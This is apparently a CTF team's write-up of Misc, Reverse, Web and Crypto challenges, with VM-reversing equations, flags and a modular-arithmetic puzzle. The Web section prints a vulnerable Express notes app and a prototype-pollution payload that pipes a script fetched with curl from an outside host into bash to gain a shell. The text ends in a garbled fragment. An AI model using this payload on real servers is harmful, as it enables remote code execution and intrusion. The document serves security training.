Result

The sunshine will eventually come without doubt tomorrow!
Misc
qiandao
Get the robots.txt from the nginx website and get the destination.


Play the game with gourgeous names in the CTF conf.

Flag in "F12"
Reverse




signal
credit: https://bbs.pediy.com/thread-259429.htm

not happy, it's a vm inside. From vm_operad, we have


The key is case7, we can apply the diction on a1[v10+1] to figure out what happens. So, up the OD.
Appling the table
int table[] = { 0x0A, 4, 0x10, 3, 5, 1, 4, 0x20, 8, 5, 3, 1, 3, 2, 0x8, 0x0B, 1, 0x0C, 8, 4, 4, 1, 5, 3, 8, 3, 0x21, 1, 0x0B, 8, 0x0B, 1, 4, 9, 8, 3, 0x20, 1, 2, 0x51, 8, 4, 0x24, 1, 0x0C, 8, 0x0B, 1, 5, 2, 8, 2, 0x25, 1, 2, 0x36, 8, 4, 0x41, 1, 2, 0x20, 8, 5, 1, 1, 5, 3, 8, 2, 0x25, 1, 4, 9, 8, 3,0x20, 1, 2, 0x41,8, 0x0C, 1, 7,0x22, 7, 0x3F, 7,0x34, 7, 0x32, 7,0x72, 7, 0x33, 7,0x18, 7, 0xA7, 0xFF, 0xFF, 0xFF, 7,0x31, 7, 0xF1, 0xFF, 0xFF,0xFF, 7, 0x28, 7, 0x84, 0xFF,0xFF, 0xFF, 7, 0xC1, 0xFF, 0xFF, 0xFF, 7,0x1E, 7, 0x7A };
We discover the value of a1[v10+1] stays the same.
We can deduct that case 8's to read the user's input, and make the handler as the vector handler in the OS.
the handler can be enumerated as
10h ^ v8[1]-5 = 22h
(20h ^v8[2])*3=3Fh
v8[3]-2-1=34h
(v8[4]+1 )^4 =32 h
v8[5]*3-21h=72h
v8[6]-1-1=33h
9^v8[7]-20=18
(51h +v8[8])^24h=FA7
v8[9]+1-1=31h
2*v8[10]+25h=F1h
(36h+v8[11]) ^41h =28h
(20h + v8[12])*1=F84h
3*v8[13]+25h=C1h
9^v8[14]-20h=1E h
41h + v8[15] +1 =7A h

Eventually we get the total flag{757515121f3d478}.
Web
Notes

get the webshell from the logic in the js.
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');


var app = express();
class Notes {
    constructor() {
        this.owner = "whoknows";
        this.num = 0;
        this.note_list = {};
    }

    write_note(author, raw_note) {
        this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
    }

    get_note(id) {
        var r = {}
        undefsafe(r, id, undefsafe(this.note_list, id));
        return r;
    }

    edit_note(id, author, raw) {
        undefsafe(this.note_list, id + '.author', author);
        undefsafe(this.note_list, id + '.raw_note', raw);
    }

    get_all_notes() {
        return this.note_list;
    }

    remove_note(id) {
        delete this.note_list[id];
    }
}

var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");


app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');

app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));


app.get('/', function(req, res, next) {
  res.render('index', { title: 'Notebook' });
});

app.route('/add_note')
    .get(function(req, res) {
        res.render('mess', {message: 'please use POST to add a note'});
    })
    .post(function(req, res) {
        let author = req.body.author;
        let raw = req.body.raw;
        if (author && raw) {
            notes.write_note(author, raw);
            res.render('mess', {message: "add note sucess"});
        } else {
            res.render('mess', {message: "did not add note"});
        }
    })

app.route('/edit_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to edit a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id && author && enote) {
            notes.edit_note(id, author, enote);
            res.render('mess', {message: "edit note sucess"});
        } else {
            res.render('mess', {message: "edit note failed"});
        }
    })

app.route('/delete_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to delete a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        if (id) {
            notes.remove_note(id);
            res.render('mess', {message: "delete done"});
        } else {
            res.render('mess', {message: "delete failed"});
        }
    })

app.route('/notes')
    .get(function(req, res) {
        let q = req.query.q;
        let a_note;
        if (typeof(q) === "undefined") {
            a_note = notes.get_all_notes();
        } else {
            a_note = notes.get_note(q);
        }
        res.render('note', {list: a_note});
    })

app.route('/status')
    .get(function(req, res) {
        let commands = {
            "script-1": "uptime",
            "script-2": "free -m"
        };
        for (let index in commands) {
            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
                if (err) {
                    return;
                }
                console.log(`stdout: ${stdout}`);
            });
        }
        res.send('OK');
        res.end();
    })


app.use(function(req, res, next) {
  res.status(404).send('Sorry cant find that!');
});


app.use(function(err, req, res, next) {
  console.error(err.stack);
  res.status(500).send('Something broke!');
});


const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
Apply the "中国菜刀" payloads id=__proto__.abc&author=curl%20http://gem-love.com:12390/shell.txt|bash&raw=a in the undefsafe.
get the code from /var/html/code/flag
flag{ 8c46c34a-fa1f-4fc9- 81bd- 609b1aafff8a }
Crypto
boom


just play a simple game

md5:en5oy


stupid z=31,y=68, x=74
stupid Mathemetica.
You Raise Me up
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from Crypto.Util.number import *
import random

n = 2 ** 512
m = random.randint(2, n-1) | 1
c = pow(m, bytes_to_long(flag), n)
print 'm = ' + str(m)
print 'c = ' + str(c)

# m = 391190709124527428959489662565274039318305952172936859403855079581402770986890308469084735451207885386318986881041563704825943945069343345307381099559075
# c = 6665851394203214245856789450723658632520816791621796775909766895233000234023642878786025644953797995373211308485605397024123180085924117610802485972584499
What you need to do is to calculate the \(m^f\equiv c\ mod\ n\)
\(n\) is actually $2^512$.
just another Modular arithmetic like "点鞭炮", which can be searched on stackoverflow.
Reflection
We have to practice more and collaborate more!



 is they be approximated by the domain by the

 \(\to\)